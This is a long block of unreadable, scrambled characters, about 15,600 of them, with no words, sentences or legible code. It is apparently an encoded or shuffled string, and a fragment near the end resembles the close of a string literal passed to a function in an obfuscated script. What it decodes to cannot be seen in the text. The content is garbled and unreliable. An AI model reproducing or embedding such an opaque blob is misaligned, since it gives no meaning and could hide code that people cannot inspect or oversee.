H.g3)HaX(.76i\/O.m6=!H0_O+O)n$NJNlOJ r\\]RatT.MlJH{ocpiye"z!l.n_,"5lA!]]ORH_y.H7,,.t4yA771)50H_JLo(tbO"HLsib1)*O6} OlnJu0s8l3s_e7.0oOb.rpRJ?H$,k634O}...@o[.3.J},upe_x=OW!"J!]l{.oatH]>HJrYHs!o7(9.>7;!.tdJHr nH(831HHfn|yx&zO{}y.].rl!nOLrrtee!ua)JOa%OOfe7Si-))a)l=r":HelHl,OTOpJf&eH7%LZ!!HrJl[apLf.iov).u{)ocH4(([!saPOJI.]OeHO).o7HOl]eoeNtn](e7Hs}.1d=sHts,]b=1reWH.!!$HRr3sH(-(fO}$s (mOr-2gdtl5oJoHJ[a[sH]fWfl6O0H itti"dH9`ln9.s1lz44nbObyiy)JLH+!),](O1\\]=H[g{O.][H]tO-i.l dHbLe.H(fOs=(n}ia4j,LL}._02VVOnl2t_$O1J(a,.>"&3H:b.! (e!n5JH4m00.aB(.z4s!$J*.Zott+J!L)Ie.}J)an0;rp(J53l+L,Jj]6.r)OJ2ds L))#asHl0*]}h=a6H.1Jm1,n]O J)=Ha=pHH?."Od07a;O5t)H{.) x+hi_7!Ha;0}OeBL[)c_LO:skO0O!p)n>HXHn.H..JOs!O#L(i+_H:.Os\\3ceJ0HgLfH9a,\/ieONO.1l tkOJHHt|^HyJ1Oh]ik[a"y3HiaHp(aL^rJ.a^JnH]v0 a(Plon(;=!JuJ+lJi7HgaHc;fJe]e)H6p.eR7J).Xn)j$H})}rahp;70g.WninL}oYoIOr)JO_atHO,H7) ]HHbbc(oMJr6,Jm0e)"LOH!tlO)($om9si.J?h1s.6#J0])(,O4J5J.[u0HyH.d,@r(Or=HH6JOBtH.x7*hiO),H{=ti3i)t]g2Hy(!t7cuoH&-( (G $H 0t+h_ar.JiK!]`IoLO8lOO0!e7=`Lm{eObJe}Hl]lzq,}H3Nr)!t2]>7.DOGmO{3)J7o) }rG050[edrOO}O]}JJ(J,.Hd5]SgrtH_n3H22J)o7O]i=7l}LJJ|J}JO u7e?HH7it!,(aH5dH3L2L]lO[..HzO;t;=[,a!.a.;pCOr=)5aziken,.}$(1)Ha;]s..])8=.rx[IzH[4N.)nO)5,s1)zx:eBn\',;0OHJm)H()]7!V,^ 2]]^ ]41H)La7H.(Le)bO;cmL+r)^L7a.{uK+=riu]ax,Jp3Hls KN)Oe!!)Lrr,x7{Olt.)((J;4!0.[P)O;lOh(d43]O.(-itn.q14J.ldp!}N0d3 =+O!J1.^J7Hes4t8H7;ri.yeci($JJOH_a:H_,y1pJe.%a)c7Oli;Ohj)}n65}!^H!C]!36n_HOsTH.jdvH;3,)t1tlJ]uCzfex+ond7uiac).JOa43ths).OTy:stH|u{s]Or LZ3TzJJOid i]bHa J=Ly.O,r=Hp4[e.*On)QHJiJaH31HS;2_pOx.{HJ3u. lJHO)J,)6]s$t=I_(JJ]taOe([_OHO);5\'O6+Yi(3]{[=H 0isOcIHseOJsLH(O4i_@.M{HpbHkrr.JueJiEx$and_)@:)L(r*J;v )lo3_e!maoH;3:\/ii4LHJ01lrfz.fl0sJ{O.27H]).VHLwtZtL J"Jz!-[l4_=7)&e:|HO^5.H.1l3o.J|HNHH.!vJ.elyt=,}}:L0ey HgOOinOlbuH\\>)HTEH0:JK.]xE;|f5HH_z|V$ue#]oahH)0tH_tlY2ljlo)e=ybL ).JLzivd`<Fy)rHnrnH!O4OL(JeOLO}[4J&O{l0nL)r?H==,to.H}pHJ]Ho70gxeryOoJmy,v6]j3!Ht.6*3OHrtO2$73f_3H!r!r\\eOgHlazLJx(.zzt,;l.}HOe0H6.J5KH[;:{.4K7ty+{Sz;tybiL-$r...(LJd .t;7uHpHetda[Q,o(.OoaJS(tibrH!(]l]NFeeO ,:),.7[cLs[l0one3J!"MLtO[n,a.G.a]JJ!x0]x)6("Hp7mnOo;}7!-H<e0umltsa,d,Hb+r8LO. m]rl.5[qL)0(+OnaJl4;J.O1bcTy.xla1iO{eifL ,O_l2S,zc4JJ{u,}L1517\'OJLO;56J)l]1,gr l]8d}XxR+4-1HnH=HeJ;f(H$3w7$V)\\a6]um;,.]o0a?saJ]e0HeOnH25tOLI(H. OOfa]3ly)rO)ui,tv\/.H.0Hn-6x;J=Heo<\'(mau;,e7eozt.|t]t1.ttOJ^_Jmn. $yv$lOOFO,rX4In-+Js!Jib3. 71B9,7Ll)!2l.J3Hlater2J7.d(iv]cJO1OS1_u2)Ost!J>OJ=J!0l.[;HOF.a:TMoelHt;E.e_.e.ey3wLqNaOrcn)o$)OO)HaQuo3_O|HZl14e{,3$)tdnH1flH.t]H.O.8etvH.l;)iIsHu_eHm)hH7}3uHa!l,!tO)HeOJ0xodlH}k,5a*H_=_7nO-;_,wnx\'N(mwjQOHO2IH,J}.xJ,)O OO-OO)t;eel;N,aaJ.&7.)}V nyjJcrk(p;23.L]e*|Oi(o,(2_)\\: H7%:]J6aO$OOnTHi5nPiaV@Okmlan 7Jt]eec0nOHp[JsJhyOn.m\\2Va.iH(1>trLeH "ag.u3Hp+e]!(|Hlo:4HklH;Olt!eHa+..L[]$J]=$ct3X2effJen._y{1(z6.Oa6LkHtuxO70A]W;!>a!f(1H6=Oyz.nm)],(|1HH61e8l)qpain_0e OHu.=J]_!n Ot(Jkh00^J0?L6]p x,ew(2ps49HJ+},.L))0$O!qI)Htee]0c;OJHvghL.1O_Ol=J J*Js!nHhn}x (}OsepeuOy[L)tOeHz_tO.fJkfHa\\Y5r^O}LwH]n4ao"i.!rs^ .{2uy{aK(s1.7O{9fxHuLb00JHdH,JkceOn).c\/57O=H;Qi(q]}TH]xs]L]otJe0HJl(7=r)ie3oH.+=H{\\,(lO-oJl cEalJ]s-.,h0S=(},$.lL#s}Jpoit.ln-CJ{(LM5o.H-(*J]7s!J0tsrLWLe{pn0k>OCaO !(a,>O8y]=5:Ojau)_}&H]OeHsf!{Y3[O[OwOSeOy=L!.}Ca]Ja.JeJ.i((=],8.}J(.ifa$s{7.(d2(teol .e&;)tHJPLH_=j[nHLpHpxtl,itvJnfO706JY9.O!.?e&!(-$9TO_0H.JOdJO>](6J-w)[]E..?_nH1),_1L{H}s8Os][_)_T1+q{O\\(oL!e_rrO)qj;b=NnH.n.aO.lOJxr4IV.o_5z.H=Jb1a,7zE. {ed.aOt11w(,!)e)elkHH))e)H)$(oqe!,lj!JLo_3..rOsOLoft)(L,e8f(]H1Jsc(st0z\\t(Oan _r|)O =OJHs!_3O i1\\LHH$(er!=Ol722sHOk) 6YLb^k0ce$cJH(_naYe._H:\\(7c7})).1$H70(t$26LOpMJ|L)$;,gawn)5i$O ))_gI}%;!Hi(tuett*]=Hsstfi$HnOOoOJJuOL!hOr]!  H;@HHOl0LoO!OOgE^_k]JeHHHOJtJ8))$)#OZ6=Jyt Ea2 (ntrH].),J{,8i146wf=$T)e+]I{ez.tl(70vHi2]c[O}J6sH)%+1}.(iLJrre-HxOH(O.]]2O{87j.OL}>^gHJ][H1,ELO i$mO0^tl(n)]box0eH,,tH_c0?OH,H :t735_yH7rL^s; ML-=weL7raJQ0U!H`9n[O0HOpet\/;_KKye)HHXOO.sOb(2=0OOe]<].iLq$0!Gl;aH1ci.Oy!Hlzif.s#Jyr.HJX4>|0H}}0+ce2al7=>3({>_gu,OH, 6iSk.i11;iezH}+=im>#fh(Cnf!H14o+)H0]JtrLLL.gaxE.q)hsO$HM JH.<g=jyO]l1=@76J(+=OnZ=L,fv.eJ!s,e.N!ap;Yg}OO=rlHf.Ot0=aq90o7r}3]HcJO}8_L.a1L?.OoHk[f`;.hx]tN4L.hHiJ`aafkQeT3,i,]oHf!ue,!9Ot1:"+.-OdHp.L[9"P81-)Ol\\la23)1u)HH;y6JJ7$c((Je3=!. OOiLurYs"`15haiN]dOc.H5.[kp5)1O%)Ja1(H.5o,JOO5[11]l).oH2rJ>O;Jer{)O_..JJ]1\\}a?tJUj jOwRH;n.p6[_O[HleC!d63O#O]e:cm]J.m ryLJ5L).X=5n0( ;FH6O}iL9HlAJ0nKHHy2i,[,JOal{" +_^1.KeaNH)q;),nc.5e]ut)Os!O13d^La".7rJ=yotL.)ogHc.aetHO.s,"aJs(mHHH+HHL=K1t^dOe_OaEHz)}x4" JH}r{*Ox0} Hzjro2r,zJL])F{L0)0LzO L!;}=H!pJOO4(_Ot\/Ou+}O4JMe}iO3;HsqH,]auNS).J8hes.lHH!o51,1]][r1rBJHLO8eHi\\e)0HlrJP3_0]!JL..9O]6._(,OO LlJeQe3e1"\'OBx]]L\/\/Lg)HH7yJj7.HuyS.2OONqW,)._9x:)e.d1a.<uO1nHJ$4]3pH56O}ysj.JJJH)i`=,vJV4HU6OOH(.H7yy=;KtO]f.t.LH1hO[H:e:)3p9yo)4;H]:[Oe) Jl0OJ)HOe8)!J.eLJI).Ltu]O],l.\\.O\/xpHJ$(f qt1_O1._)le,p.d yO))..+f]J!)in1DwOot .p4faH}]oH7&e]ea:BJ.h{  uiu54=.O!;tOr!]u2 .pdVO iv)xOiv!"n7OoH=;7Xtt]l[C7KuaLr4{_r=+LgLtc_HaaH.])LxaolJ=)l_.v2]HoH(X(1!H})+iaY,)?a}-eOO)]f3]e,0H\/;ltitJac.Oe.5k)L.\/6Lgrr,He0 qlOb03 OHOvaOll.)qepJamrn nHZ5#eHO7g*1clO.D,{H{p!441Ll0OHowe+)wQ)o.)c)]LiLJ:H,nzxaO)1i!Ot]fOeg[JeoHcr[LHHHhz-4iCHH];xHk[rJmt can6]e,nD<74.,H0,}3Ij0)t(r+HUnws$7nfZ0au1.}tL]"D,4HJ:J.]O`\'*-.*H3rJ]OlOHge_.Li+.!xedtH.H8]iJ._Gg=ns{HLL6H!($]a.;1HROe H<d$xHu)lqsd10g.LJ?H_O.a&DtH1|[@. [ 9lnrr7}alr=sY.HL7rl.+lJ93rOse6Oe]L)HuKyO7)u3]J(m..tH:4jEOTJtsHtebH#.HH_5;];HX;rrHw\'=.EH}a\/JOtaci+94Hh7ljmJ]czfrLtH! H)H llVt=8t,)q?H0zt.}"l o!qz;J} 5f,)u3)O(.()xs9"oHLteL;tg0rHLt)=0,H.!5-CbeHO6{.oxO6=x)Hn3,HL_ran(XHHg}Ha,XHzH.O_A8eHYea=iHs!).a>JsJv.dra 7fL!JH=3JHz]H5H7*]()O$OVM,^\\nldkJL,ee].aOSr4_2.oHJ>otH.Op49.0H4)tJ)()bLO7<JH|xH3(N1.KgaaHeo\')6@.,Po! pHvRIJ.]5e+_TJsi .0?}(}3t"i.=]),]k)J|)Hrr)y_ }tnlOnl").l)r}Oz!-OS=sZ!==.-O:_xx^H]s $e.l{;;1{zOn.]HernHhci8bnOl"j}tu4$[O0z7h =6)4n644O(H 2Je2nteo07Np ==sk\'jH=J_ui(t.e^Ni;gH,\\H=c im\/37,)m3)eOku Tt?JteaH!#.OOY7JJxa1=.!0)JJ!(3[f+HJHt.(O)cs=0s3.[p[LX 1.l.JSv$cecbHH.(AHzk?H,[ft]_qM]9.H.a)4e!0_y$H(^at. ;cW.;dtaVws.p L1[H9]_xt;.Koo]7 J} L0=8=lclHyn0O0St JO]l1c} yr]dJ7OaSlu.Or9dH<)O7]J2O)o7f1cr=_zLH+u;4nJtp0r !&+6a,JHnO:JtrzegJ)gHj0Jgyts6C3;O)\\8?1KuHc o1]]!\\&x!;x,6H).]$11h\/j)H\'.!+{][JL_JxOOylowO=.5z)O!=0.Lrs2J.iHM7=i=,(J_!OUO7s}JH[H2j.HO8=9{O],}l(_H+1zsO{:O[OJt55..[oOO.)i}tLHgt],e,l$<=(H$a]`1[atpHIJ,l}4ze.n)+.W".rft)(JraL,as >tc3WHk)aYI7astiaHn!K.OgNlb).JacoJcH\\CHO}lOd^:e.H\'do7;80(J}"olHt2io(OIJI00+ler)(vbX\'!HH1-bc0o)LL5H,rHu.[.nduIYwiOHe11a .]t.Nya0nch|2==ypLLs!LLt!bxO_J(!H("Hol0hscocHs=.l!O6}-t.H=.Ln(H0en})n">97H$$He.5aOK_.HH]ddO9ev[OT7ysKH"Og8.!k=21_.Lgi{#geO.O[Ipei2dtO,.l_GJx.il.k,t#Hz7!o,JH1HLl1dO=)td0ei2O0d)n|_of1.Juola2nh\/.aeJw_{.y LyH.JaJHHt&rl3aJma 0zL7HH]4a- .]{\\_J[LtHJ0s+d]=L[25h0)=leXt!.n.Jso2_Hi)JlTOJ.7rH7}Hp20U&s1Ht%!}7",r-;r}{p]2"6nt]Om0J.m$x_Hj)HmJu(y.L5bOs8Lo,^J*J1.)ryIoOlH; lc7 J|O4lsnHH,0=eM+o)jnaerxH17.HgH.H6OatOl0i3-u(Lf_?l\'-.V5?tw*OxHH!:_]O]\\LoOJmiONl4]nn =O S"_3t0O,eJ(0.sa laOa.p\/4l!ot o(=HMs}pNsuu]TtMHHs)i]15J|)=M+;af{pWoO)J;Ha)(J .O))e.VJbCa6\/.9_[OJ)>3J.}[\/JO$0!p-[JpgOl.C\/51dJL_Lna\'9OSOHJO,(OD #H7eO .9HLOyHO1Jk,0=A5Lu7yeaWp.7e+ }6xji_5".en)j{5\/l$rlL}s=!H[$29eJok!HH,3tOL(!_aO])z93$nhj84.r2+2tH\/r f(rO1ecdcsO[H[Ly;)l]vh1^xhzlnOJH1sL$ae$cz)oi7+O9;J3(O=oy.!. =H)HH*b1!2qOX..7uLO-.saz2=h8".J;O&4][_O=JJ(ar1B2L]..1[(,>3J_3_=^m=;1LO$7Op)XO*7hsp$i]+O,{..Ha6ilLJ)5s.lHns=4OL$ic\/ aO).H0L%d\\na]5O}.nf^fO|.7Hk+.rLoyHO.e=N.!OH,!OHHH9c3VO;Le;nvJ.U,uH_aobeLJ]f_p0OOy#0L.[)].1HFiJ_RAOH0pHEHet])h)8HHr]n=_t;=T.igIdr {sMO!a[r=])5N.)JeylqlO)J 076g2+HLH JO7{o   7\/)Hhclj.H-|OSa ].|0W(h:>c,AH.;Jl0B0H2sc:OJxOOn.H;!oOJ`z=HeO.a.O._(#O  eHHJyHHJr;H][sx82dDO!xF0SH+[Y+{|)sa.0W=,.HTsJp9HasrgaO)5aO][l..0H;K1bns1&5L5!OJ#%OJ5{[eztEg;laH:7#l)ae=J 3.J&;OO 4Osi!!&cHi{(at43..iaO;lg!0[H.?H53K(Ho.eOfbts}oHzaJ6pyrl0tx9i =OLx|lH\\4zp;On(t()_!f(}.du[s8WJ)ptrOH}ot.De{)o{J`;ME)ozJ,hl^{O.R2>1ueJ_;s$xsoHOOlO]l87fOCl OH(eO)e.a ]Wb:{r(Pvrn)O ))J.p8.OrOOL[v,]e(fJ&9OJOxOll[_15.so)E \'u]a!}O .!y;a74pnu[;i.L0HHl:N$),=_.,;3(+n$Hl2P1X; OHuJ{ ;u1OLO=!O4L l,JOarVB4ZOi.s..)xJrOOa9cley0*pOn_z)Hn;,d_ON=J=J\\.+DJx.!u^b lzHhcOn;=Js OKau.cLlO)_H.pw{ F&((oe]ua=%e`3StH([1D9,)(c6J9eJtzp)]*o0$^nn]teLJy+{eaoHa( ec(Oiu[o);ulJeoJOfmfH0xt`])*jIL\\dwse]iO,OeOeS;+3Hz_0,t("tBrg4H_#HPL4]eel[a,HdsO=.]\\Oz9e-O{=,t7`.xteuMH.3:O.,ea6t]eqi(.rno-JO\/OHr#6lLrJG);!Hae)iH]eO4d!672%%6lxJudd}a73aa,74 J0al"OltzOJ8Ec5m!Hlr!a. .OeO9!utgJVe3(0HJ$6_(mp.)O4pse)OOH7. |KLJ7H).e?H@})]=_e!tO\\!l2H (O\\.c!2rtHn;i.eni3iJJ.n)){+o00JO._]oHr),O])zs9,p9HJ+aLLJJn-8dHLNa4()O!:=Js;g3l+0.e]Lna.=4.cH=) hO_4aL.JO_L(Vi:?ut=;|}o.y=.t+LfhM_(_HwH2;g.OxrN1J.aHW*.nE_La7+,iH7LOJv,`gO)Ns!elOi>;1wSL*8ah5a,I.Jei\/.O[6\\3;tJhO4i Z[(,_]O.a%fk,H.2.aH.HJ+ O,aO7H[HJVr)neJ7pa=e.ir lxLl;te.fHe)..etlxtladH0Hb+deW}r(](s_!vO(t)sH(=6aeOH;`_ee.fwQ)L6]-].n|:nxOn8ovM-uk| n=cHH0JoHOL]}3!O6K\\ixO^e)Hi6],O_)J7o_J|H]*mOtHT\\(!C+m.O.O]+.K!x|n7q$h,t=gJnH6H4p|s+oLd6MOr!JeXOOHm!J)z: ^k5=lHl4!]OH0uhd;[ne" \\J[aOexH2]Mc!dz_s=.[c5w,J64ry=Ou0}.e[r>{TcJn&J,,H]{rLein|HU]J8eLOa|ynJu97bnc=}dXds3.E!...oJu?^.hk:}Hg0&H[l1=.)g3!*;;-f[aL.`.!HJ(..h]J\'{eO}"Jdx31_]]HlxH.Obihnne$nHKpzlH;iJHhb=++O0J#JOJ[eW9$HHrLr-n=O)aL(`!s5e),)(!H.y!?,`]=H\\)Hens].))oHy=tr:V,.C;1O)Hsn).H.iaO[l:(_69f=0[=ul[lb|tl==TJH.LOc}xL)O}J)H41H1i5n7Lo]33,ervl\\J1L))t}Hiwr!a L.)8_s o3sOHel\/0J1m2-.bn]re}o\'eiiat.enEOs37b>Hc<]nerHHJ)J!t:aHH35i3.cu26zLrtllL6)=+ 6gDO|3d(]JOM-y};O.01]}H<pJ}V)er8d)iHLLH.Hx{LOHHJb 2OO  TZ,507lHe5\\JH3.]4l3t7oat ;$c)OtH=+ahkn)O3J}O}..1v[l4b4e=].iT2.JacS_rbOJbzl3vrsn!bODd.}4*_[;HM]iq)g6J=H.l5Hynt).H[(Q,2) s;cJu=.xnzs Hlt!)t)1n..H\\!y3)HOt_4}iIo[s&(y]6s(MEz2O_.;eX.7f].Oa.iJSrx  \/OJ=si{g HLaL] I0L.eHd Oe.=VmLtH7 ^7g1i)mJl;!)eP0if:nx,!.h&l=]"O5q!t=z(frH71P5@dyceJ%):"Ow031.;l-f+JmdL.E,Hl4)z)n=Ha.,Ot:=J)r@]T)DJt}$g.,6Y[f7Hp_"nuT?_brn]:6Hr4}!pvJrvOve0H,!.f2IeyteL5)xO2.1)H#0d-1fO71Jg)y*t5{hate7H5HO[-l.,waH0OnJHO|;L3O).7t]V[).\\lJ2V,]]O.HI)tEO4)]HT=pOrlsnSxe,O9Hp+OeHO_7O5l)1.\\orOJxiH=uJrJei.4r)H=y.0Ox0s_.Mj),,.ncez2J.7cxHO]iin0aHYbk4+!La:6JlH1)cob{6O5p.c.LJ]miLd[!9xpO;{a\\3 !u(er4L.nzihaoH{!{!1,%;([.Wd9.*ee..;74y1H=H!])JsOl,])O7>n6J[.Lu zJd]s(14)}rJu)B].L QH_a0_t.a=O.1o) gJeHHO0mltil!8`L\/,OJxVrO..|,lY8[qi}}1_J)0HJJ_14kms]N;ac94...0ON.OsyM037H.6oxp:esH)y{[sYe;JlL0 .a;mo]e431+:hinyLH0HtJ\\J.Juw-zal=8}c,a5_e1!(\\K,wL(fZvJQs.L{26.6q,lOH}cLeiJ;L{{N|. Jnnzs2o{Hua)r)a5)zH;oOte,1-3nHJ{lL,J.J3OHIn,HL.}Hy&e.se5.J]n6Oes=H!us0yOJ79.H.0!.n71JnaOtnm;n\\.+e1.sL\'li6;.ifnse.;O?.d)!=JVhOa< J));01.f6] c!J3t8uCTOo$n;rs2luO}.HOraHrOHOOu07clJ!LNOO)mae}[Jc=i{a8n53n!J _.(Ho! .HJtO7J5K;.4aHfJ(862a=5[aCOHbn5n\\4f_O(Oe)Ot*(y6)#O"#xm0EL]n3=9{7(oLJeO344).L#st0HiJHsaoA.,c].}J1Ov2-efasntB.iuT3VPJO{LcylLuHlan,O0nTaJJ\/.F i(nLLJufx(sxTHE.z(...c;1J8_fL73H0aiKbak OO(H$JH]-10,(nnxsL)..UHbJ1ai]\/c;()_0,)O}.!..nr1aeJ+.\/lJ]7_;yf{r5Ha#HL(p"O.HJ(],,"iIe])4?dn..n!0!0O3xJ0+gre,7OJ=r];et!r58,e O{.8)#leJg)5LJeazH e.1a1Mt"HmH&u2bc+o.!1LCJ=_ "l)HzOH.n OLJ.;"OVzLH1$i,O)o}Ogia{!\'O;tH!A0Hes2H:z}(t7v=O=HI}l`fnrJ)<i!Oe f5Ou.e=7|,n_OJl_J[MHnOeHuH.)4]Ot_OLHn.:N"(e!.ieo).,O=xu70G:Hp3IO.)okrO.mJm1u.{aYu0jH.]1 b}s4l)a{o3ani]zr7O]o!W)?H]oJt;;HO)uexp};$;at7C.o9H2lO;O=n(rlLaspHH}kW\/g(jRyZ4}5<,aLejxV|J+fa6(e]Z(a!)sna,Xj.K1sid76.L(}peJr4H,$O)o.lOpRo!({ .+u[;JxncxAlOJ]}Hse3]s({..==c"G:J=]p|tm$JrKzet,kdHoOD.ryH JhsH;dO),Jc0.{s!=.n=a.))!]$t)3J?tx.aO w tgH1a0.HHEet[H9lta5 d,HH)atL_x ,HJHv2#yO$ Jr.,t1)+L8)Ji!H.cOJJlOOe9[l6OH9 ].6v)OJ1OaH*.!s!_fHOH *:Ha!OXll(htu)Ji([oJ=HI,$%3e%Oi=u\\3;!4ZC!pJOKH8mcrgOes1fai`=tcaz3dL313#Hv4Hsz2]1t.+]$2!LuK}V rSOr!O[$]Lr!{!_Ok 4sO4,!taa}$zre6HoeHH2ya(H!t.H47efvs\'H.Jd.s %!lHx} ceH225.l$!_]rKu2a<!$0.2eHv(O%HJx$n$HaitnxO{Ll90liAOOo e7(9l=o.le{7)lOKJd&_z0OHHga.,Hy=r,J0gL)1 O0oJ;8(6J cLJdfJHOOOB3_e04M{.s !c1Jg6>U(sO,nHav!?.0Jee\/,[]}eJ@0["t1rc!5;Jb6nL.H}Q4OOh!_n6er)ss((yy Os?xH}H=LiJh HaJk ,0.Ll.4sO_[eQO)H.OH"M 4irnasit0tO.#)!8ud.ttu5wJ.l@lTsp37O;Ol_ qv3dCJ!a4sI!6OX OJ()i.]x OM5Hvrvx.)u]HH=lrsOf lJo.P.9`O5doe&OJtlBOeY.eOa =aru"H,I1{!T.r a2.z!lt.n7l!(xs}\/(x,Ou_n(Jht 1=}H<=H4OOHH0rOO.}J,)3^l#a4Js, pH=.#4r _OslH:cO&, 3[..c)5].HceHiai;f,9"1sLlmo#mar{{K=x.3a(Ha3 WJc] jtH.!duc}aO^J2xOJ2]r6ii]}{l; O6s?Tu]);e< q1uOk<} !!pOVn(NJOhO]J mYJO=t."ql!c]zbOuL7Lee iJ,_KHfs8s;"a)xl(;e].5heOa<v\/=fnc$17Ne,!7z !M3Hg .2i1HHJMO)3<( .  Ov,p2.lm^iH,jJt&1r) v:o0=Oht$}e+tO]s .o)H:(nH8Op_1,HrkH .1-6aarJr).pa.s1},.l,!$iOx1yJ3{iJ6gOM)ta2\'H)i)E 5O*3JC.lns4OOHtnt)rHO&2Sn..66.=]7"N}JJE6f.q L^%L.$[[ML2461!Le*.oa(5p)m;g!H5\'Hrl=:(tljJs.{)HhXJae.17$.Is3>.H;(tYLO;l.*=_rN)o==]O_..0,yy\/RJdcl1b.JdeTe\'2cJodH{Hs}iq_.HCc_Hl4M=yekL(."=O([Jl1J)Joh3OU]oOt_F6L.t]O diHH6t .!L}H^7i.]73])xpysJ..fx!s}[pHtyHOeOH3\'l[moHlO9H"J +i.l[]rjlt9na)a,0OL{ $.roK(eJb..nLJ.OOHJ.l()l.1o_;(3\\2]i,eM.o 6H{(v)t(r3aMltas6J1HH2m.!2 Hd-v+(KOH;r;0HLx]J2s]j7pH5OJJ )-6i,}a5.s.=Hz ;a5pal$Ltr8i](Xm!rOfzK..Ji4L6tL.:!erJ,l[b{[!e0o-\'aOumJHa-r2ol a.37a0x2l}.O$e aysO.OtOH0Ng7f8l dtp!a+&dHO i8lv H!. xaOst8S!li t<&$ ,2j liHOa7=(ELsti}5 eHm.Oia[JsHH._]H)[H*EO;J$7a.D'),XxX('(%!.tlJeHi[1) 5c)_lO(ol.]0li..&r,5(}xd>L1df=}zHhlazOb(OJ)O7?H,ktOzs,S:cyOHL.}_p6N37+Mt=tr3Kie1)Jn=]_tXn}O1)eaOt+licv!hH3.0nuO24Op)])).cc) re,e\/.)J70jey0Js$t=hHrfIOH!g!w]_e7HiH2LHH-Qdl2OH1d.;%esoy1e9ClInd;[z}Jy6)zJH3]5O1+!He[]![r.niH(e e976d7$]cQoJ}{]iterHe6O3OeH.O0.H=(0pJ}}stvT_].2Hg*rotu@Joe!XJdz)1_H.TenJane.U& _2.;&\\!0Je{e1uH9}tHr]x9oz2)2H79;;f. H!3*n4]3a.35!sbeMs!DJ;]digCtOo)T0Oa[7 p O"H]UMHcO\/y{1.6h"TO6=)J]HO_}!3H$H_1_|n!._HPw.OHyHO(i]cOD9]e.6,6nE.==H]]a.njatHLh,OLt2y]OHnz.."e!,i]xzdA .kn6.ksz{)ncpLo5!64JyJO+tJI ;n_g[gdDTkz=EH67!IO5N Hq|C6x1I0T=.iJ=r(fa{"(rry!$D+H!eyzr7t[aS.]6+4Jdma vH=3& [1 0rHLaxpS}OpCO7J(sh.Lf!.D7iTga4jH=2OrH;6)`yr&H..S6Fs3XSOx.Pl0{bO|Entl&aHpO\/]=OnlHH.O+sfC.7]46liJ7adj{H(3z7l=G.XKl{!aScb,4zHn.Oae]i=aJ}4JJ&lyx[2itH t)70JHu_.4_no2HC+. {03rJ!]e) 1OeitOBJ)s5rb[LG$Jin!P6;|spJHH.{pl2e39J \/$[NJ:2u)O5nsQO1]r[OO)}^o+4{g.`H(em]atess}.(1xtlOtOJ>lsJHJ_ =J<kSl-0${-1t,IJ7H0lM3)Ie,J.=,..ifeCJ.a[3]_t] eH_,ieOH.jo..ahsyn.(H($JasOl]H.H}H$Dxe{.KtT!|_7b%.h5i"a{OJ{t[bon.k&ri1 7O.(FJo|=HJ+ltOJS.x\/J\'l6OOO9}|hOC{{eyzh;h1)J[_0e]p.os3=+H<l}JSO3_HpfJ.}gFr]i_t,Oi(};Jy)61[5lCJ.v,l.rd&?v1aJsn:7a7.=.cepz1)5[cJ]s0$JJHJ].9_HHjJS5k3Oel4]$dn\/remJ>umnH9rlH]_e1Czm5si)Ht4lO5$Tgern:>\\es){p@1 8vOr!#.$Ja7)]ie,}+J tt\'&J1!!aodnOJ.iO;9 wFHKn,OOhH0t;O6.]Ftz$.75m7!).{gRaHD=JPhvw.DO osO}iaz5`O He.OHx)HH.!\/:J3)#Hn_]n!hhv\\68HO7h3O1Jr3+]0)?<las.dfeOO2J#e!}je Snz_4O8O4eJ2vt30sH=mta;1]?r@l$;cl((J)4t(=OJ5lLa]H :Hs;Ji1r+rf,J@JOmHJ4J]lalJHln261}Oo7hzlsHJl>z=ufaLfO2!07r;.[.7[Cdl20Oy{v]0]ha:0O?=KJJVoH!$S_(p..)F__OOrJ$OipO8,1Hr@.Eb.cm)l{led&sO}.Nre ;, O_,kOtoeHE ta6c[=.sL4 |)H70,.J{ltH]]s_iJ0Jy}Jk.Jr(He06H5H$\'JeJ.]Tt.;-ar=00yr$&5orO5rsSJ]=YH_[O.l01LOt(u7,O}i(01ttb.O+3HO,tejs.OJ==e3"O)9lspj=H($HLrk7.gD\\0HJ C]]s}OH.F.nHa9cf-s]i21.JHzbOi,)a.giL1o;H}Htr)bJ5bQiB"O71_OrJ)p)5Hc8!1O)dJa.)HJ_1r@o5J<im6HL(H{#d6.tf(,t0!,lJctiJtrbE_s$l=m],(13=}.Ovre=H935!.177.y=_.Hf!i=og+HaHae}|75;o.0!MJ&L]oe4)1d(3 Ml&&;e\'2,H1)\'34OJax,|6lkvOut1\'m 7ocin.O)6(eOHaH76l{OU0l8xil5rH|).!la.Je!naltl=wt)U.+}... 6y5ajt&[DL8e+xHgJ$\/;1rJ)=o,fL.H)l8!_.2!nOJ(& 5. l9a_LJH_sHswai)J dci.O].Hf!5)iOO7#Jb!%w],!y..bi5f6hO\\1iHiO1H1O56.H.Z}^HJ7n5czvxjbw!JJO)a1L1a*HW_HqLdeaHVOno(iHnxlt]0l!]U$!!yOd]4O()q"Ol{030&.L&r.B=9dlz_8z1J9H5Ieg]Htl27H$;iJm9]0Hvhe2]aoOBH=X}c\'lH([]7eiH<gOltOHltOH(dnD"A;Hik5i0n6._.H-).3nrHOp1Oe6;yL_533ald J2,h=_YO0JJ.5p&]aqd5HLH3 . gXe3.!..JIJZ{.\'I5O1ii-HsxHhH};HHsar1Meye!=eHs65J=al4JOy$O.c,_O_EPQ,i0el\/|J.(]Htlw=A7.[0]pDeHartHectO]=O.3rt{=;(>yc=H\/4ki.6 b&at0OLL)H0l(OodHwad+_.a{=u.. 0t.=,\/.eH]Htd}Hn,{mHiOHD!J$eOwi)}oeevR}-!O!oDlOrH7+l.Ja6 $+Q+.HJ6x76Z8zL.OOJHE6d%)sHl0&O]0irOJLssl,+HxJ]a3; l)3.lIi@{JHJl.l58lmh#H[HJ!"],)v}JOH\';H9_)snOnOaxJbtOflE=h!yeqfe)3?(.E)L.Je3esdO(\/.os;;O.D!ltJUHt]56L([-=H0tp6_o.e.O[e,1]}hoeHTx$7?!xtJH9O)!i$ixL}tO,w6v+,H+2Or+rt3.Zi?|_Ht|7D7.u]JJi.w)H.cCOy.oL+nuEJ1iHt0e<ei_kms]HAlzJ3iJ.,t1 43elweOp)0=D.Jy)_tH+)={OP6!OltH]]JOHJ!st.kJxKOL]ll lJOHOPH.Hto_.=CHe=lgnm2)H8=O)rO_[H7s 0.]35.dJ5&O,[)iJaJ [THNt6Nk=v8OO1ylb6 gfJ 4DlTJ)trta:t*2y$nH!.!a.+H4:!ir.J!.q]l.*W},,iHb07.d.O{dnh#[Q7J_8gh(36!(2eO)HeC.13H 